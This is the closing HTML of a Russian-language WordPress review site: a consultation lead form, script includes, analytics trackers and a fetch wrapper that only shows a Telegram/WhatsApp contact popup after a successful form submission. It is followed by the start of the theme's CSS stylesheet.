popup&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_28246&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_28246&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;companies-popup&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper content_wrapper__company_modal">
<div class="consult-form-wrapper" style="width: 80%; text-align: center;">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--></div>
    <a id="back-to-top-button"></a>
    <script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    jQuery(document).ready(function($) {
        var btn = $("#back-to-top-button");

        var mediaQuery = window.matchMedia("(min-width: 959px)"); 
        function handleMediaChange(mediaQuery) {
            if (mediaQuery.matches) {
                btn.remove();
            } else {
                btn.appendTo("body");
            }
        }

        handleMediaChange(mediaQuery);

        mediaQuery.addListener(handleMediaChange);

        $(window).scroll(function() {
            if ($(window).scrollTop() > 300) {
                btn.addClass("show");
            } else {
                btn.removeClass("show");
            }
        });

        btn.on("click", function(e) {
            e.preventDefault();
            $("html, body").animate({scrollTop: 0}, "300");
        });
    });
    </script><script data-cfasync="false" data-wpacu-script-handle='regenerator-runtime' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-polyfill' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-hooks' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wppopups-js-extra'>
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/trust-viper.com\/wp-admin\/admin-ajax.php","pid":"12098","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/trust-viper.com","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words."};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='wppopups' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.1.4.5' id='wppopups-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='reviews-bootstrap' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/bootstrap.min.js?ver=5.9.12' id='reviews-bootstrap-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='comment-reply' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='reviews-custom-js-extra'>
/* <![CDATA[ */
var reviews_data = {"comment_error":"All fields are required","allow_empty_review":"yes","enable_sticky":"yes"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='reviews-custom' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/custom.js?ver=y-1.0.12' id='reviews-custom-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/trust-viper.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='contact-form-7' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='select2' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13' id='select2-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='underscore' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='wp-util' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/wp-util.min.js?ver=5.9.12' id='wp-util-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_crop' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.3.2' id='um_crop-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_modal' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.3.2' id='um_modal-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_jquery_form' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.3.2' id='um_jquery_form-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_fileupload' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.3.2' id='um_fileupload-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.3.2' id='um_datetime-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_date' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.3.2' id='um_datetime_date-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_time' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.3.2' id='um_datetime_time-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_locale' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/ru_RU.js?ver=2.3.2' id='um_datetime_locale-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-i18n' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-i18n' type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script data-cfasync="false" data-wpacu-script-handle='um_raty' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.3.2' id='um_raty-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_tipsy' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.3.2' id='um_tipsy-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='imagesloaded' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='masonry' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='jquery-masonry' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_scrollbar' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.3.2' id='um_scrollbar-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_functions' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.3.2' id='um_functions-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_responsive' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.3.2' id='um_responsive-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_conditional' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.3.2' id='um_conditional-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='um_scripts-js-extra'>
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"2097152","nonce":"5deb4326b2"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='um_scripts' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.3.2' id='um_scripts-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_profile' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.3.2' id='um_profile-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_account' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.3.2' id='um_account-js'></script>
		<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	<a href="javascript:;" class="to_top btn">
	<span class="fa fa-angle-up"></span>
</a>

<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="/wp-content/themes/reviews%20dark/js/modals.js"></script>


<!-- Matomo -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://webdatas.top/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '2']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img referrerpolicy="no-referrer-when-downgrade" src="https://webdatas.top/matomo.php?idsite=2&amp;rec=1" style="border:0;" alt="" /></p></noscript>
<!-- End Matomo Code -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.googletagmanager.com/gtag/js?id=G-8HEL0D69K9"></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8HEL0D69K9');
</script>
  <!-- block popup closing when user click out from popup -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    jQuery('.spu-bg').click(function(e){
        console.log('spu-bg');
        e.stopPropagation(); 
        e.preventDefault();
    });
</script>


<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
window.addEventListener('DOMContentLoaded', (event) => {
  const socialIconsHTML = `
  <div class="social-icons">
    <a href="https://t.me/Lawyerconsultati0n" target="_blank">
      <img class="lazy loaded" src="https://trust-viper.com/wp-content/themes/reviews dark/images/telegram.svg" 
           data-src="https://trust-viper.com/wp-content/themes/reviews dark/images/telegram.svg" 
           alt="Icon telegram" data-was-processed="true">
    </a>
    <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
      <img class="lazy loaded" src="https://trust-viper.com/wp-content/themes/reviews dark/images/whatsapp.svg" 
           data-src="https://trust-viper.com/wp-content/themes/reviews dark/images/whatsapp.svg" 
           alt="Icon watsapp" data-was-processed="true">
    </a>
  </div>`;
  const spuContainers = document.querySelectorAll('.spu-container');

  spuContainers.forEach((spuContainer) => {
    const consultForm = spuContainer.querySelector('.consult-form');

    if (consultForm) {
      const firstFormGroup = consultForm.querySelector('.form-group');
      
      consultForm.insertBefore(
        document.createRange().createContextualFragment(socialIconsHTML),
        firstFormGroup
      );
    }
  });
});

</script>

<style>
    .seo-popup-overlay {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5);
        z-index: 1000000;
        animation: fadeIn 0.3s ease;
    }

    .seo-popup-overlay.active {
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .seo-popup {
        background: linear-gradient(180deg, #ffffff 0%, #f0fff5 50%, #e6fff0 100%);
        border: 2px solid #1b6e4a;
        border-radius: 16px;
        width: 90%;
        max-width: 360px;
        position: relative;
        padding: 30px 25px 25px;
        box-shadow: 0 12px 40px rgba(0, 0, 0, 0.2);
        animation: slideUp 0.4s ease;
        overflow: hidden;
    }

    .seo-close-icon {
        position: absolute;
        top: 15px;
        right: 15px;
        width: 30px;
        height: 30px;
        cursor: pointer;
        background: transparent;
        border: none;
        display: flex;
        align-items: center;
        justify-content: center;
        border-radius: 50%;
        transition: all 0.3s;
    }

    .seo-close-icon:hover {
        background: rgba(47, 178, 106, 0.08);
        transform: rotate(90deg);
    }

    .seo-close-icon::before,
    .seo-close-icon::after {
        content: '';
        position: absolute;
        width: 18px;
        height: 2px;
        background: #2fb26a;
    }

    .seo-close-icon::before {
        transform: rotate(45deg);
    }

    .seo-close-icon::after {
        transform: rotate(-45deg);
    }

    .seo-success-icon {
        width: 70px;
        height: 70px;
        background: linear-gradient(135deg, #2fb26a 0%, #7ee3b8 100%);
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        margin: 0 auto 20px;
        box-shadow: 0 4px 15px rgba(47, 178, 106, 0.25);
        animation: bounceRotate 0.8s ease 0.2s backwards;
        position: relative;
    }

    .seo-success-icon::before {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        border-radius: 50%;
        background: linear-gradient(135deg, #2fb26a 0%, #7ee3b8 100%);
        animation: pulse 2s ease-in-out infinite;
        opacity: 0.5;
    }

    .seo-success-icon::after {
        content: '✓';
        color: white;
        font-size: 40px;
        font-weight: bold;
        position: relative;
        z-index: 1;
        animation: checkDraw 0.5s ease 0.6s backwards;
    }

    .seo-popup-title {
        font-size: 24px;
        font-weight: 600;
        color: #2d3748;
        text-align: center;
        margin-bottom: 15px;
        animation: fadeInUp 0.5s ease 0.3s backwards;
    }

    .seo-popup-text {
        font-size: 15px;
        color: #4a5568;
        text-align: center;
        line-height: 1.6;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.4s backwards;
    }

    .seo-messengers {
        display: flex;
        justify-content: center;
        gap: 20px;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.5s backwards;
    }

    .seo-messenger-icon {
        width: 60px;
        height: 60px;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        transition: all 0.3s;
        text-decoration: none;
        box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
    }

    .seo-messenger-icon:hover {
        transform: translateY(-5px) scale(1.05);
        box-shadow: 0 8px 20px rgba(0, 0, 0, 0.15);
    }

    .seo-telegram {
        background: linear-gradient(135deg, #0088cc 0%, #0077b5 100%);
    }

    .seo-whatsapp {
        background: linear-gradient(135deg, #25D366 0%, #128C7E 100%);
    }

    .seo-messenger-icon svg {
        width: 32px;
        height: 32px;
        fill: white;
    }

    @keyframes fadeIn {
        from {
            opacity: 0;
        }
        to {
            opacity: 1;
        }
    }

    @keyframes slideUp {
        from {
            opacity: 0;
            transform: translateY(50px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes fadeInUp {
        from {
            opacity: 0;
            transform: translateY(20px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes bounceRotate {
        0% {
            opacity: 0;
            transform: scale(0) rotate(-180deg);
        }
        50% {
            transform: scale(1.1) rotate(10deg);
        }
        70% {
            transform: scale(0.9) rotate(-5deg);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes checkDraw {
        0% {
            opacity: 0;
            transform: scale(0) rotate(45deg);
        }
        50% {
            transform: scale(1.2);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes pulse {
        0%, 100% {
            transform: scale(1);
            opacity: 0.5;
        }
        50% {
            transform: scale(1.15);
            opacity: 0.2;
        }
    }
</style>

<div class="seo-popup-overlay" id="seo-popupOverlay">
    <div class="seo-popup" onclick="event.stopPropagation()">

        <button id="seo-close-icon" class="seo-close-icon"></button>

        <div class="seo-success-icon"></div>

        <h2 class="seo-popup-title">Заявка принята</h2>

        <p class="seo-popup-text">
            Для более быстрой обработки заявки<br>напишите в мессенджер
        </p>

        <div class="seo-messengers">
            <!-- Telegram -->
            <a href="https://t.me/Lawyerconsultati0n" class="seo-messenger-icon seo-telegram" target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm4.64 6.8c-.15 1.58-.8 5.42-1.13 7.19-.14.75-.42 1-.68 1.03-.58.05-1.02-.38-1.58-.75-.88-.58-1.38-.94-2.23-1.5-.99-.65-.35-1.01.22-1.59.15-.15 2.71-2.48 2.76-2.69a.2.2 0 00-.05-.18c-.06-.05-.14-.03-.21-.02-.09.02-1.49.95-4.22 2.79-.4.27-.76.41-1.08.4-.36-.01-1.04-.2-1.55-.37-.63-.2-1.12-.31-1.08-.66.02-.18.27-.36.74-.55 2.92-1.27 4.86-2.11 5.83-2.51 2.78-1.16 3.35-1.36 3.73-1.36.08 0 .27.02.39.12.1.08.13.19.14.27-.01.06.01.24 0 .38z"/>
                </svg>
            </a>

            <!-- WhatsApp -->
            <a href="https://api.whatsapp.com/send/?phone=12363779783" class="seo-messenger-icon seo-whatsapp"
               target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.04 2c-5.46 0-9.91 4.45-9.91 9.91 0 1.75.46 3.45 1.32 4.95L2.05 22l5.25-1.38c1.45.79 3.08 1.21 4.74 1.21 5.46 0 9.91-4.45 9.91-9.91 0-2.65-1.03-5.14-2.9-7.01A9.816 9.816 0 0012.04 2m.01 1.67c2.2 0 4.26.86 5.82 2.42a8.225 8.225 0 012.41 5.83c0 4.54-3.7 8.23-8.24 8.23-1.48 0-2.93-.39-4.19-1.15l-.3-.17-3.12.82.83-3.04-.2-.32a8.188 8.188 0 01-1.26-4.38c.01-4.54 3.7-8.24 8.25-8.24M8.53 7.33c-.16 0-.43.06-.66.31-.22.25-.87.85-.87 2.07 0 1.22.89 2.39 1 2.56.14.17 1.76 2.67 4.25 3.73.59.27 1.05.42 1.41.53.59.19 1.13.16 1.56.1.48-.07 1.46-.6 1.67-1.18.21-.58.21-1.07.15-1.18-.07-.1-.23-.16-.48-.27-.25-.14-1.47-.74-1.69-.82-.23-.08-.37-.12-.56.12-.16.25-.64.81-.78.97-.15.17-.29.19-.53.07-.26-.13-1.06-.39-2-1.23-.74-.66-1.23-1.47-1.38-1.72-.12-.24-.01-.39.11-.5.11-.11.27-.29.37-.44.13-.14.17-.25.25-.41.08-.17.04-.31-.02-.43-.06-.11-.56-1.35-.77-1.84-.20-.48-.4-.42-.56-.43-.14 0-.3-.01-.47-.01z"/>
                </svg>
            </a>
        </div>
    </div>
</div>

<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    // Immediately invoked function to avoid polluting global scope
    (function () {

        // Popup functions
        function openPopup() {
            document.getElementById('seo-popupOverlay').classList.add('active');
            document.body.style.overflow = 'hidden';
        }

        function closePopup() {
            document.getElementById('seo-popupOverlay').classList.remove('active');
            document.body.style.overflow = '';
        }

        document.getElementById('seo-close-icon').addEventListener('click', closePopup);

        document.addEventListener('keydown', function (event) {
            if (event.key === 'Escape') {
                closePopup();
            }
        });

        // Keep reference to original fetch
        const originalFetch = window.fetch.bind(window);

        // Override fetch
        window.fetch = async function (input, init) {
            // Determine URL and method
            let url = input && input.url ? input.url : (typeof input === 'string' ? input : '');
            let method = (init && init.method) ? init.method.toUpperCase() : 'GET';

            // Call original fetch
            const response = await originalFetch(input, init);

            // Only handle POST requests to /contact.php
            if (method === 'POST' && url.includes('/contact.php')) {
                try {
                    // Clone response to read it without affecting original
                    const clone = response.clone();
                    const data = await clone.json();

                    // Determine success based on statusCode
                    if (data.statusCode === 200) {
                        // Close any existing popups
                        document.querySelectorAll('.spu-close-popup').forEach(el => el.click());

                        openPopup();
                    }
                } catch (err) {
                    console.error('Failed to parse response JSON');
                }
            }

            // Return the original response so page works normally
            return response;
        };
    })();
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eb7e5af6c51f46d58526af70bf7c0f28","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: trust-viper.com @ 2026-01-22 02:09:27 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://trust-viper.com/wp-content/themes/reviews%20dark/style.css?ver=1759128877
body_size: 19529
content:
/*
Theme Name: Reviews Dark
Author: MM
*/



/*bootstrap styles*/


html {
    font-family: sans-serif;
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
    display: block
}

a {
    background: transparent
}

a:active,
a:hover {
    outline: 0
}

b,
strong {
    font-weight: bold
}

button {
    overflow: visible
}

button,
select {
    text-transform: none
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer
}

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

*:before,
*:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

html {
    font-size: 10px;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0)
}

body {
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 14px;
    line-height: 1.42857143;
    color: #fff;
    background-color: #352E3E;
}

input,
button,
select,
textarea {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit
}

a {
    color: #428bca;
    text-decoration: none
}

a:hover,
a:focus {
    color: #2a6496;
    text-decoration: underline
}

a:focus {
    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px
}

figure {
    margin: 0
}

img {
    vertical-align: middle
}

.img-responsive,
.thumbnail>img,
.thumbnail a>img,
.carousel-inner>.item>img,
.carousel-inner>.item>a>img {
    display: block;
    width: 100% \9;
    max-width: 100%;
    height: auto
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
    font-family: inherit;
    font-weight: 500;
    line-height: 1.1;
    color: inherit
}

h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6 .small {
    font-weight: normal;
    line-height: 1;
    color: #777
}

h1,
.h1,
h2,
.h2,
h3,
.h3 {
    margin-top: 20px;
    margin-bottom: 10px
}

h1 small,
.h1 small,
h2 small,
.h2 small,
h3 small,
.h3 small,
h1 .small,
.h1 .small,
h2 .small,
.h2 .small,
h3 .small,
.h3 .small {
    font-size: 65%
}

h4,
.h4,
h5,
.h5,
h6,
.h6 {
    margin-top: 10px;
    margin-bottom: 10px
}

h4 small,
.h4 small,
h5 small,
.h5 small,
h6 small,
.h6 small,
h4 .small,
.h4 .small,
h5 .small,
.h5 .small,
h6 .small,
.h6 .small {
    font-size: 75%
}

h1,
.h1 {
    font-size: 36px
}

h2,
.h2 {
    font-size: 30px
}

h3,
.h3 {
    font-size: 24px
}

h4,
.h4 {
    font-size: 18px
}

h5,
.h5 {
    font-size: 14px
}

h6,
.h6 {
    font-size: 12px
}

p {
    margin: 0 0 10px
}
.text-center {
    text-align: center
}
ul,
ol {
    margin-top: 0;
    margin-bottom: 10px
}

ul ul,
ol ul,
ul ol,
ol ol {
    margin-bottom: 0
}

address {
    margin-bottom: 20px;
    font-style: normal;
    line-height: 1.42857143
}

code {
    padding: 2px 4px;
    font-size: 90%;
    color: #c7254e;
    background-color: #f9f2f4;
    border-radius: 4px
}

kbd {
    padding: 2px 4px;
    font-size: 90%;
    color: #fff;
    background-color: #333;
    border-radius: 3px;
    box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25)
}

kbd kbd {
    padding: 0;
    font-size: 100%;
    box-shadow: none
}

pre {
    display: block;
    padding: 9.5px;
    margin: 0 0 10px;
    font-size: 13px;
    line-height: 1.42857143;
    word-break: break-all;
    word-wrap: break-word;
    color: #333;
    background-color: #f5f5f5;
    border: 1px solid #ccc;
    border-radius: 4px
}

pre code {
    padding: 0;
    font-size: inherit;
    color: inherit;
    white-space: pre-wrap;
    background-color: transparent;
    border-radius: 0
}


.container {
    margin-right: auto;
    margin-left: auto;
    padding-left: 15px;
    padding-right: 15px
}

@media (min-width:768px) {
    .container {
        width: 100%;
    }
}

@media (min-width:992px) {
    .container {
        width: 100%;
    }
}

@media (min-width:1200px) {
    .container {
        width: 1170px
    }
}

.container-fluid {
    margin-right: auto;
    margin-left: auto;
    padding-left: 15px;
    padding-right: 15px
}

.row {
    margin-left: -15px;
    margin-right: -15px
}

.col-xs-1,
.col-sm-1,
.col-md-1,
.col-lg-1,
.col-xs-2,
.col-sm-2,
.col-md-2,
.col-lg-2,
.col-xs-3,
.col-sm-3,
.col-md-3,
.col-lg-3,
.col-xs-4,
.col-sm-4,
.col-md-4,
.col-lg-4,
.col-xs-5,
.col-sm-5,
